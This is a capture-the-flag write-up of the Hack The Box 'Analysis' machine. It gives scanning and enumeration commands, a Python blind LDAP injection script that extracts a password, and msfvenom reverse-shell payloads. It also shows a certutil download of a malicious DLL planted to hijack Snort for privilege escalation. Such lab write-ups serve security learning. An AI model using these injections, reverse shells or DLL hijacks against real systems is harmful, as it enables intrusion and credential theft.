- Hard rated box
- Microsoft Domain Controller hosting a web application Microsoft IIS
Enumeration

I’ll start by performing a port scan on the machine. There are various ports open, so we’re likely dealing with a domain controller that also has port 80 open resolving to analysis.htb, so I’ll add that to my /etc/hosts file.
nmap -sV -p- --min-rate 10000 10.10.11.250
echo "10.10.11.250 analysis.htb DC01.analysis.htb" | sudo tee -a /etc/hosts

I’ll start scanning for subdomains using gobuster to see if we can find any internal virtual hosts and it turns out there is. I’ll add internal.analysis.htb to my /etc/hosts file.
gobuster vhost --append-domain -u http://analysis.htb -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
echo "10.10.11.250 analysis.htb DC01.analysis.htb" | sudo tee -a /etc/hosts
I want to see what hidden directories there are for the internal host and what possible files are hidden, for this I’ll use gobuster to fuzz for them.
gobuster dir -u http://internal.analysis.htb/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
gobuster dir -u http://internal.analysis.htb/users -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x .php,.xml,.pl,.aspx -r
gobuster dir -u http://internal.analysis.htb/employees -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x .php,.xml,.pl,.aspx -r




It turns out there are a bunch of hidden directories, most notibly /employees and /users. /employees has a hidden file login.php which leads to a login page and /users has a list.php file which provides me with a missing parameter which is interesting.
I decided to enumerate the domain controller using kerbrute to see if I can find any potential users.
kerbrute -d analysis.htb --dc DC01.analysis.htb /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.xt

After finding various users, I went back to try and see what I can do with the list.php file, it turns out it’s vulnerable to an LDAP Injection! I tried a blind ldap injection by typing this in the url:
http://internal.analysis.htb/users/list.php?)(cn=*

The query still gave me “missing parameter”, I tried passing ?name=technician)(cn=* which gave me a near empty table. Later I found that I can pass through Description as a parameter in my ldap query.
http://internal.analysis.htb/users/list.php?name=technician)(Description=*

The description parameter provided me with a password for the technician user, how I discovered it was I created a Python script that would bruteforce this endpoint for each character passed through the Description parameter, if “technician” was returned then that means that character exists in the description parameter. See the code below:
import requests
import logging
import time
# Enables HTTP Debugging mode
logging.basicConfig(level=logging.DEBUG)
# Takes each character and checks to see if "technician" is in the request
# if it's just </table> then it replaces with '*'
def ldap_query(char):
query = "name=technician)(Description="
r = requests.get(f"http://internal.analysis.htb//users/list.php?{query}{char}")
if "technician" in r.text:
return True
elif r.text == '</table>':
return True
else:
return False
if __name__ == '__main__':
characters = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_@-/*!$%*=^[]:;"
pw = ""
print("Break the infinite loop if you notice a long string of '**0000' at the end")
print("e.g. 'myp*ss**00000000' 'myp*ss' is the password")
print("script starting in 5")
time.sleep(5)
while True:
for character in characters:
if ldap_query(pw + character + "*"):
pw += character
break
The password it gave me was 97nttl*4qp96bv be extra careful when running this script as I created it to run an infinite loop. If I noticed that the end of the password was **0 then I would strip that part out and whatever that wasn’t stripped is the real password. The reason for this is because there is an * in the middle of the password.

Going over to the login panel at http://internal.analysis.htb/employees/login.php I entered the credentials [email protected]:97nttl*4qp96bv and was able to get into the administrator’s panel.
Exploitation

Under SOC report, I discovered that you can upload a file, potentially a reverse shell. There was another endpoint at http://internal.analysis.htb/dashboard/uploads so I decided to upload a reverse shell in php which was accepted. I uploaded one for windows as well using msfvenom to execute a meterpreter shell since php shells I find are quite unstable.
msfvenom -p php/reverse_tcp lhost=<your-ip> lport=4444 -f raw > shell.php
msfvenom -p windows/meterpreter/reverse_tcp lhost=<your-ip> lport=4443 -f exe > shell.exe

I started a nc listener and a multi/handler on metasploit to get a meterpreter shell.
Post Exploitation - Unintended Way to Root

Once I was inside I ran winPEAS.exe and noticed that the snort directory was writable. I know Snort on Windows run specific DLL files at C:\Snort\lib\snort_dynamicpreprocessor so I decided to create another meterpreter payload through Msfvenom in the form of a DLL file.

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=<your-ip> lport=4442 -ax64 -f dll > shell.dll

Afterwards I transferred the DLL file into the C:\Snort\lib\snort_dynamicpreprocessor directory using certutil command.
certutil -urlcache -f http://<ip-addr>/sfengine.dll sfengine.dll
Box PWNED!